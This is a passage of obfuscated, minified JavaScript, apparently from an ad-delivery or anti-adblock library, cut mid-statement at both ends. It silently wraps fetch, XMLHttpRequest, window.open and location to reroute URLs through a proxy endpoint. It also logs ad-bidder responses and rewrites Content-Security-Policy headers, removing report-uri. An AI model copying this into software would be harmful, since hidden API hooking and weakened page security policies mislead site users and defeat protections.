instanceof o[e(1493)]){const n=i.A[e(3352)](o)[e(2683)][e(3352)][e(3544)](t);return i.A[e(3352)](o)[e(2683)][e(1614)][e(3544)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3352)](o)[e(3887)][e(3544)](this,t,...s)}return i.A[e(3352)](o)[e(3887)][e(3544)](this,t,...s)})),Gt(o,l(2576),l(1674),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(2683)][t(3352)][t(3544)](this,...n);return this instanceof o[t(617)]&&t(3776)===this[t(626)][t(2042)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(447)]<=0?void 0:arguments[0];return this instanceof o[t(617)]&&t(3776)===this[t(626)][t(2042)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3352)](o)[t(2683)][t(1614)][t(3544)](this,e)}}),Gt(o,l(2576),l(985),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3352)](o)[t(1837)][t(3352)][t(539)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(771)]:a}}),Gt(o,l(3929),l(3279),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(552)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a}});const p=[l(3617),l(1540),l(2416),l(2932),l(1051),l(3735),l(1804),l(1640),l(1504),l(760),l(3666),l(1130),l(1747),l(2537)][l(856)]((t=>"."+t+"/"));Gt(o,l(2818),l(1344),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(466)][t(3352)][t(3544)](this,...r),c=i.A[t(3352)](o)[t(552)][t(3352)][t(3544)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(771)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(873)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(873)](c)||p[t(2768)]((e=>c[t(1180)](e)))||c[t(3362)](t(1208))>=0)&&(a=0),a}}),Gt(o,l(2818),l(2742),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(1368)][t(3352)][t(3544)](this,...r),c=i.A[t(3352)](o)[t(552)][t(3352)][t(3544)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(771)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(873)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(873)](c)||p[t(2768)]((e=>c[t(1180)](e)))||c[t(3362)](t(1208))>=0)&&(a=0),a}}),Xt(o,l(1492),l(2703),(function(t){const e=l,n=St({_window:o,protectUrlContext:r,html:t});return i.A[e(3352)](o)[e(3253)][e(3544)](this,n)}));const g=[l(4047),l(3714),l(3406),l(1945)];Xt(o,l(511),l(873),(function(t){const e=l;return!!jt(t,new URL(n.A[e(1535)])[e(1275)])||i.A[e(3352)](o)[e(766)][e(3544)](this,t)}),(function(t){const e=l;return e(922)!==this[e(2504)]&&e(484)!==this[e(2504)]&&!!g[e(2768)]((t=>jt(this[e(2504)],t)))})),Xt(o,l(511),l(2006),(function(t){const n=l,r=(0,e.sH)(t)[n(771)];return i.A[n(3352)](o)[n(2201)][n(3544)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3069)])&&!(r(682)!=typeof t||!t[r(1276)](r(2610))&&!t[r(1276)](r(2102))||!(0,e.EW)(t))})),Gt(o,l(972),l(2287),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3352)](o)[t(1949)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(771)]:a}}),Xt(o,l(899),l(1869),(function(t,s){const a=l,c=t[a(3390)](),u=(()=>{const t=a;if(c[t(1276)](t(2610))||c[t(1276)](t(2102)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(442)],endpoint:n.A[t(1535)]});{const s=i.A[t(3352)](o)[t(1837)][t(3352)][t(539)](o[t(3142)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(442)],baseUrl:s,endpoint:n.A[t(1535)]})}})();return i.A[a(3352)](o)[a(1922)][a(3544)](this,u,s)})),Xt(o,l(2675),l(1362),(function(t,r){const s=l;try{const a=new(o[s(1246)])(n.A[s(1535)])[s(1275)];if(s(1136)===t[s(3390)]()&&"\n"===r&&this[s(3590)](a)&&(0,e.EW)(o[s(3831)][s(3338)])){const n=new(o[s(1246)])((0,e.sH)(o[s(3831)][s(3338)])[s(771)]);if((s(1258)===n[s(1275)]||s(1394)===n[s(1275)])&&n[s(2123)][s(1276)](s(2466))&&n[s(2123)][s(3590)](s(2777))){const e=i.A[s(3352)](o)[s(824)][s(3544)](this,t,r);return i.A[s(3352)](o)[s(824)][s(3544)](e,a,n[s(1275)])}}}catch(e){return i.A[s(3352)](o)[s(824)][s(3544)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(771)];return i.A[s(3352)](o)[s(824)][s(3544)](n,t,r)}return i.A[s(3352)](o)[s(824)][s(3544)](this,t,r)}catch(e){return i.A[s(3352)](o)[s(824)][s(3544)](this,t,r)}}),(function(t,r){const i=l;try{if(i(682)==typeof this&&(this[i(1276)](i(2610))||this[i(1276)](i(2102)))&&e.ht[i(2768)]((t=>jt(this,"/"[i(2437)](t,"/")))))return!0;if(i(1136)===t[i(3390)]()&&"\n"===r&&i(682)==typeof this&&this[i(3590)](new(o[i(1246)])(n.A[i(1535)])[i(1275)]))return!0}catch(t){}return!1}),{throwError:!1}),Xt(o,l(1013),l(2071),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(447)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(712)][n(3590)](n(1695))||r[n(712)][n(3590)](n(1345)))&&(c[n(1180)](n(3678))||c[n(1180)](n(1668)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(4158)];)try{r=e[t(570)][t(3142)],e=e[t(570)][t(3783)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2071)][n(3544)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(921)===p||n(3836)===p){const t=new URL(c)[n(2365)][n(3352)](n(870));!function(t,e,r,o,i){const s=n;O(t,s(3360),(arguments[s(447)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1614)](s(2167),e)[s(1614)](s(4063),r)[s(1614)](s(565),o)[s(1614)](s(608),i[s(3390)]()))}(r,window[n(3141)],n(3294),null!=t?t:"",n(3836)===p)}const g=i.A[n(3352)](o)[n(832)][n(3544)](this,a,m,...h);if(p){const t=await g,e=await t[n(2737)]()[n(1120)]();return s.A[n(839)](n(775)[n(2437)](p,")"),c,e),t}return g})),Xt(o,l(1013),l(3788),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(1017));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(447)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3352)](o)[n(738)][n(3544)](this,s,e,...u)}),null,{throwError:!0}),Gt(o,l(1013),l(1903),{get:function(){const t=l;for(var e,n=arguments[t(447)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3352)](o)[t(3507)],d=(null===(e=c[t(3352)])||void 0===e?void 0:e[t(3544)](this,...s))||c[t(2132)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(682)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(656)==typeof c)return i.A[a(3352)](o)[a(2507)][a(3544)](c[a(644)])[a(1180)](a(1701))?c[a(644)](e):c;if(!Pt(c))return c;if(c&&c[a(1013)]&&c instanceof c[a(1013)]&&c[a(1848)]){const t=c[a(1848)][a(3733)](a(2505));t&&a(2275)!==t&&a(3345)!==t&&!t[a(1276)](a(3509))||(c[a(1379)]||(c[a(1379)]=!0,Z(c[a(3783)]),at(c[a(3783)]),h[a(1369)](c[a(3783)])),Ft(c[a(3783)]),Rt(r,c[a(3783)]))}return c}})}}),Gt(o,l(1013),l(3279),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3352)](o)[t(1099)][t(3352)][t(3544)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3352)](o)[e(1099)][e(1614)][e(3544)](this,t,...r)}}),(0,e.Vp)(r)&&Gt(o,l(3834),l(2853),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](o)[t(1934)][t(3352)][t(3544)](this,...n)},set:function(s){const a=l;if(a(611)===i.A[a(3352)](o)[a(1554)][a(3352)][a(3544)](this)[a(2042)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3789)[i(2437)](r));if(!o||0===o[i(447)])return;const s=function(t){const e=i;return t[e(3298)](",")[e(856)]((t=>t[e(2434)]()))[e(1943)]((t=>t[e(447)]>0))[e(856)](ht)}(o);if(0===s[i(447)])return;const a=s[i(856)]((t=>function(t,r){const o=i,s={directives:Object[o(410)](Object[o(3552)](r[o(3829)])[o(856)]((r=>{let[o,i]=r;const s=function(r){const o=a2s,i={"frame-ancestors":function(n){const r=a2s;return(0,e.Vp)(t)&&t[r(4131)]?[r(2102)+t[r(712)]]:n[r(856)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2s;return n.A[e(839)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3590)](o(1599))?e=>(n.A[o(839)]?e[o(856)]((t=>o(3935)===t?o(2786):t)):[...e])[o(856)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1943)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3249)](s[o(3829)])[o(447)]?null:s}(r,t)))[i(1943)]((t=>null!=t)),c=a[i(856)](pt)[i(2600)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(856)](mt)[e(1160)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1711)])&&void 0!==c?c:""}i.A[a(3352)](o)[a(1934)][a(1614)][a(3544)](this,s)}}),Xt(o,l(1013),l(2700),(function(t,s,a){const c=l;if(a){const t=a[c(3298)](",")[c(856)]((t=>{const e=c;if(t[e(1180)](e(3597))){const n=t[e(3298)]("=")[1];return e(3597)[e(2437)](At(r,n,i.A[e(3352)](o)[e(1837)][e(3352)][e(539)](o[e(3142)])))}return t}));a=t[c(1160)](",")}if([c(3345)][c(1180)](t)){const l=i.A[c(3352)](o)[c(1637)][c(3544)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3831)===s?new Proxy(t[u(3831)],{set:function(t,s,c){const d=u;if(d(3338)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(4052)],baseUrl:i.A[d(3352)](o)[d(1837)][d(3352)][d(539)](o[d(3142)]),endpoint:n.A[d(1535)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(682)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(4052)],baseUrl:i.A[c(3352)](o)[c(1837)][c(3352)][c(539)](o[c(3142)]),endpoint:n.A[c(1535)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(3874)]}}));let d=o;for(;D(d,c(843),c(1607),{url:t,target:s,windowFeatures:a,name:o[c(3279)]}),d!==o[c(4158)];)d=d[c(570)][c(3783)];return o}));const w={gpt:l(756),gpt_limited:l(773),adsense:l(1415),aps:l(2566),prebid_sovrn:l(3334),prebid_sharethrough:l(3010),prebid_yieldmo:l(900),prebid_triplelift:l(4134),prebid_minutemedia:l(3932),prebid_kueezrtb:l(2590),prebid_vidazoo:l(988),prebid_adagio:l(997),prebid_onetag:l(1669),prebid_criteo:l(3584),prebid_appnexus:l(1924),prebid_adtelligent:l(2816),prebid_rubicon:l(1015),prebid_smartadserver:l(1539),prebid_nextmillennium:l(1451),prebid_trustedstack:l(3505),prebid_orbidder:l(700),prebid_grid_criteo:l(3922),prebid_visx:l(3075),prebid_equativ:l(3217),prebid_pubmatic:l(2933),prebid_yieldlab:l(1559)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1276)](w[n]))return n;return""}var y;Xt(o,l(2432),l(2700),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3352)](o)[c(1837)][c(3352)][c(539)](o[c(3142)]),{additionalHeaders:f,url:m}=ee(o,c(682)==typeof a?(0,e.Xz)(a,h):a);c(682)==typeof(a=c(682)==typeof a?m[c(3338)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(442)],baseUrl:h,endpoint:n.A[c(1535)]}))):a instanceof o[c(1246)]&&(d=b(a[c(3338)]),(0,e.EW)(a[c(3338)])||((a=new(o[c(1246)])(a))[c(3338)]=(0,e.Wq)({protectUrlContext:r,url:a[c(3338)],kind:e.MN[c(442)],baseUrl:h,endpoint:n.A[c(1535)]}))),d&&i.A[c(3352)](o)[c(586)][c(3544)](this,c(3358),(()=>{const t=c;4===this[t(1210)]&&s.A[t(839)](t(775)[t(2437)](d,")"),u,this[t(2638)])}));for(var p=arguments[c(447)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(3352)](o)[c(3567)][c(3544)](this,t,a,...g);for(const[t,e]of Object[c(3552)](f)){const n=Ot(e),r=It(t);this[c(3910)](c(1461)[c(2437)](r),n)}return y})),Gt(o,l(2432),l(2517),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3352)](o)[t(2148)][t(3352)][t(3544)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(771)]:a}}),Xt(o,l(2432),l(3459),(function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](o)[t(1913)][t(3544)](this,...n)})),Xt(o,l(1818),l(1807),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(442)],baseUrl:i.A[c(3352)](o)[c(1837)][c(3352)][c(539)](o[c(3142)]),endpoint:n.A[c(1535)]})),i.A[c(3352)](o)[c(3400)][c(3544)](this,t,s,a)})),Jt(o,l(571),(function(t,e,n){const s=l,a=e&&e[s(1180)](s(2049))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3352)](o)[s(571)])(t,a,n)})),Jt(o,l(2981),(function(t,s){const a=l;return t?new(i.A[a(3352)](o)[a(2981)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1292)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]}),s):new(i.A[a(3352)](o)[a(2981)])(t,s)})),o[l(761)]=Dt(o,l(3783),l(3831),{get:function(t,n){const r=l,i=o[r(3831)][n];if(r(682)==typeof n&&[r(3338),r(1802),r(1275),r(3874),r(767),r(1941),r(1207),r(1063),r(2123)][r(1180)](n)){const t=o[r(3831)][r(3338)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(771)]:t)[n]||i[n]}return r(2772)===n?o[r(3831)][n]:r(3390)===n?function(){const t=r,n=o[t(3831)][t(3338)];return(0,e.EW)(n)?(0,e.sH)(n)[t(771)]:n}:r(656)==typeof i?i[r(644)](o[r(3831)]):i},set:function(t,e,n){return o[l(3831)][e]=n,!0}}),o[l(3142)][l(761)]=Dt(o,l(3142),l(3831),{get:function(t,n){const r=l,i=o[r(3142)][r(3831)][n];if(r(682)==typeof n&&[r(3338),r(1802),r(1275),r(3874),r(767),r(1941),r(1207),r(1063),r(2123)][r(1180)](n)){const t=o[r(3142)][r(3831)][r(3338)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(771)]:t)[n]}return r(2772)===n?o[r(3142)][r(3831)][n]:r(3390)===n?function(){const t=r,n=o[t(3142)][t(3831)][t(3338)];return(0,e.EW)(n)?(0,e.sH)(n)[t(771)]:n}:r(656)==typeof i?i[r(644)](o[r(3142)][r(3831)]):i},set:function(t,e,n){const r=l;return o[r(3142)][r(3831)][e]=n,!0}}),o[l(721)]=Dt(o,l(3783),l(570),(y=o,{get:function(t,e){const n=l;if(n(721)===e)return y[n(570)][n(570)]===y[n(570)]?y[n(721)]:y[n(570)][n(570)];if(n(761)===e)return y[n(570)][n(3831)];const r=y[n(570)][e];return n(3746)===e?function(t,e){const r=n;for(var o=arguments[r(447)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(570)][r(3746)](t,"*",...i)}:n(656)==typeof r&&r[n(644)][n(3390)]()[n(1180)](n(1701))?r[n(644)](y[n(570)]):r},set:function(t,e,n){return y[l(570)][e]=n,!0}})),Object[l(3102)](o)[l(3898)]((t=>{const e=l;try{if(!t[e(1276)](e(574))||!t[e(3590)](e(617)))return;const n=[e(1364),e(3274)];for(const r of n){const n=o[e(2586)][e(957)](o[t][e(3755)],r);n&&o[e(2586)][e(3003)](o[t][e(3755)],r,{get:function(){const t=e;for(var r=arguments[t(447)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3352)][t(3544)](this,...o);return t(682)==typeof s&&s[t(1276)](t(582))&&(s=s[t(3189)](3)),s},set:function(t){const r=e;r(682)!=typeof t&&r(3754)!=typeof t||(t=r(582)+t);const o=n[r(3352)][r(3544)](this);for(var i=arguments[r(447)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1614)][r(3544)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(447)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(447)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3352)]&&Qt[l(3544)](this,e,n,r,a,null,null))return o[l(3352)][l(3544)](t,t,c,...d);{const t=e[n][r][c];return l(656)==typeof t?t[l(644)](e[n][r]):t}}catch(t){s.A[l(839)](l(1164)+n+"."+r+"."+c[l(3390)](),t[l(2677)]);const o=e[n][r][c];return l(656)==typeof o?o[l(644)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(447)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1614)]&&Qt[u(3544)](this,e,n,r,a,null,null)?o[u(1614)][u(3544)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(839)](u(2070)+n+"."+r+"."+c[u(3390)]()+"="+l[u(3390)](),t[u(2677)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(447)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3755)]&&(e[n]=function(){const t=o;for(var c=arguments[t(447)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Qt[t(3544)](this,e,n,t(1241),a,null,null,...l)?r[t(3544)](this,...l):new(i.A[t(3352)](e)[n])(...l)}catch(r){return s.A[t(839)](t(2376)+n+t(1947),r[t(2677)],...l),new(i.A[t(3352)](e)[n])(...l)}},Object[o(3003)](e[n],o(3279),{value:n}),Object[o(3003)](e[n],o(2639),{value:!0}),e[n][o(3755)]=i.A[o(3352)](e)[n+o(1517)])},Xt=function(e,n,r,o){const a=t;let c=arguments[a(447)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(447)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3352)](e)[n+"_"+r])return;const u=a(3783)===n[a(2042)]()?e:a(3142)===n?e[a(3142)]:a(3227)===n?e[a(3227)]:e[n][a(3755)],d=function(){const t=a;for(var u=arguments[t(447)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Qt[t(3544)](this,e,n,r,c,null,null,...d)?o[t(3544)](this,...d):i.A[t(3352)](e)[n+"_"+r][t(3544)](this,...d)}catch(o){if(l[t(3688)])throw o;return t(3227)!==n&&s.A[t(839)](t(2376)+n+"."+r,o[t(2677)],...d),i.A[t(3352)](e)[n+"_"+r][t(3544)](this,...d)}};Object[a(3003)](d,a(3279),{value:r}),Object[a(3003)](d,a(2639),{value:!0}),e===top&&Object[a(3003)](d,a(3390),{value:function(){const t=a;return i.A[t(3352)](e)[n+"_"+r][t(3390)]()}});const h=Object[a(957)](u,r);if(h){const t={...h,value:d};delete t[a(3352)],delete t[a(1614)],Object[a(3003)](u,r,t)}else u[r]=d},Gt=function(e,n,r,o){const a=t;let c=arguments[a(447)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3352)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(447)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3352)]&&Qt[t(3544)](this,e,n,r,c,null,null,...u)?o[t(3352)][t(3544)](this,...u):i.A[t(3352)](e)[n+"_"+r][t(3352)][t(3544)](this,...u)}catch(o){return s.A[t(839)](t(2823)+n+"."+r+t(2173),o[t(2677)],...u),i.A[t(3352)](e)[n+"_"+r][t(3352)][t(3544)](this,...u)}};Object[a(3003)](l,a(3279),{value:a(1531)+r}),Object[a(3003)](l,a(2639),{value:!0});const u=function(){const t=a;for(var l=arguments[t(447)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1614)]&&Qt[t(3544)](this,e,n,r,c,null,null,...u)?o[t(1614)][t(3544)](this,...u):i.A[t(3352)](e)[n+"_"+r][t(1614)][t(3544)](this,...u)}catch(o){s.A[t(839)](t(2823)+n+"."+r+t(1474),o[t(2677)],...u),i.A[t(3352)](e)[n+"_"+r][t(1614)][t(3544)](this,...u)}};Object[a(3003)](u,a(3279),{value:a(1739)+r}),Object[a(3003)](u,a(2639),{value:!0}),e[a(2586)][a(3003)](a(3783)===n[a(2042)]()?e:e[n][a(3755)],r,{get:l,set:u})},Zt=function(e,n,r,o,a){const c=t;let l=arguments[c(447)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3352)](e)[n+"_"+r]&&e[c(2586)][c(3003)](e[n][c(3755)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(447)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3352)](e)[n+"_"+r][t(3352)][t(3544)](this,...d);if(!f||void 0===Proxy||!o||!Qt[t(3544)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3352)];p&&(m[t(3352)]=function(e,o){const i=t;try{for(var c=arguments[i(447)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(3544)](a,e,o,...l)}catch(t){return s.A[i(839)](i(1164)+n+"."+r+"."+o[i(3390)](),t[i(2677)]),e[o]}});const g=o[t(1614)];g&&(m[t(1614)]=function(e,o,i){const c=t;try{for(var l=arguments[c(447)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3544)](a,e,o,i,...u)}catch(t){return s.A[c(839)](c(2070)+n+"."+r+"."+o[c(3390)]()+"="+i,t[c(2677)]),e[o]=i,!0}});const w=o[t(743)];w&&(m[t(743)]=function(e){return w[t(3544)](e,e)});const b=o[t(957)];return b&&(m[t(957)]=function(e,n){return b[t(3544)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3352)](e)[n+"_"+r][t(1614)])return!0;for(var o=arguments[t(447)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Qt[t(3544)](this,e,n,r,l,null,null,...s)?a[t(3544)](this,...s):i.A[t(3352)](e)[n+"_"+r][t(1614)][t(3544)](this,...s)}})};function Qt(e,n,r,o){const i=t;for(var s=arguments[i(447)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3544)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(2275)===o||i(3345)===o||o[i(1276)](i(3509))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(771)]:o,s[i(3338)]);if(t&&a[i(3874)]===s[i(3874)])return!0;try{if(i(3345)===r[i(3831)][i(3338)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3831)][r(3338)],i=new(n[r(1246)])((0,e.EW)(t)?(0,e.sH)(t)[r(771)]:t);if(r(3030)!==i[r(3874)])return i}catch(t){break}if(o===o[r(570)])break;o=o[r(570)]}s.A[r(3532)](r(720),n)};function Kt(e,n){const r=t;return n instanceof e[r(2421)]&&n[r(1860)]instanceof e[r(1525)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(3271));if(s instanceof r[c(2421)]){const t=s[c(2287)],{url:l,additionalHeaders:u}=ee(r,new(r[c(1246)])(s[c(2287)]));return a&&l[c(2365)][c(3702)](c(3085),a),{protectedInput:new(r[c(2421)])((0,e.Wq)({protectUrlContext:o,url:l[c(3338)],baseUrl:i.A[c(3352)](r)[c(1837)][c(3352)][c(539)](r[c(3142)]),endpoint:n.A[c(1535)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(1246)]){const t=s[c(3338)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(2365)][c(3702)](c(3085),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(3338)],kind:e.MN[c(442)],baseUrl:i.A[c(3352)](r)[c(1837)][c(3352)][c(539)](r[c(3142)]),endpoint:n.A[c(1535)]});return{protectedInput:new(r[c(1246)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(682)==typeof s){const t=s,l=i.A[c(3352)](r)[c(1837)][c(3352)][c(539)](r[c(3142)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(2365)][c(3702)](c(3085),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(3338)],kind:e.MN[c(442)],baseUrl:l,endpoint:n.A[c(1535)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(1563)](c(3918),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(1246)])(n);if((r(2499)===i[r(1275)]||r(545)===i[r(1275)])&&r(3892)===i[r(2123)]){const t=i[r(2365)][r(3352)](r(2635));null!==t&&(i[r(2365)][r(904)](r(2635)),o[r(2635)]=t);const e=i[r(2365)][r(3352)](r(943));null!==e&&(i[r(2365)][r(904)](r(943)),o[r(943)]=e);const n=i[r(3338)][r(447)],s=i[r(2365)][r(3352)](r(692));n>=5e3&&s&&s[r(447)]>=1e3&&(i[r(2365)][r(904)](r(692)),o[r(692)]=s);const a=i[r(2365)][r(3352)](r(3726));n>=5e3&&a&&a[r(447)]>=1e3&&(i[r(2365)][r(904)](r(3726)),o[r(3726)]=a);const c=i[r(2365)][r(3352)](r(4098));n>=5e3&&c&&c[r(447)]>=1e3&&(i[r(2365)][r(904)](r(4098)),o[r(4098)]=c);const l=i[r(2365)][r(3352)](r(2178));n>=5e3&&l&&l[r(447)]>=1e3&&(i[r(2365)][r(904)](r(2178)),o[r(2178)]=l);const u=i[r(2365)][r(3352)](r(2220));n>=5e3&&u&&u[r(447)]>=500&&(i[r(2365)][r(904)](r(2220)),o[r(2220)]=u);const d=i[r(2365)][r(3352)](r(2189));n>=5e3&&d&&d[r(447)]>=1e3&&(i[r(2365)][r(904)](r(2189)),o[r(2189)]=d)}if(i[r(1275)][r(3590)](r(2921))&&r(2515)===i[r(2123)]){const t=i[r(2365)][r(3352)](r(2774));t&&t[r(447)]>=1e3&&(i[r(2365)][r(904)](r(2774)),o[r(2774)]=t)}if(r(816)===i[r(1275)]&&r(1224)===i[r(2123)]){const t=i[r(2365)][r(3352)](r(640));null!==t&&(i[r(2365)][r(904)](r(640)),o[r(640)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(2287)];if(!Kt(r,s))throw new TypeError(c(2282));let u="";const d=new URL(s[c(2287)]);if(c(3534)===d[c(1275)]||c(1062)===d[c(1275)]&&c(1473)===d[c(2123)]&&"1"===d[c(2365)][c(3352)](c(3193))){const t=await async function(t){const e=c,n=new DecompressionStream(e(3193)),r=t[e(497)](n),o=await new Response(r)[e(2065)]();return(new TextDecoder)[e(2279)](new Uint8Array(o))}(s[c(1860)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(734)](t),r=new 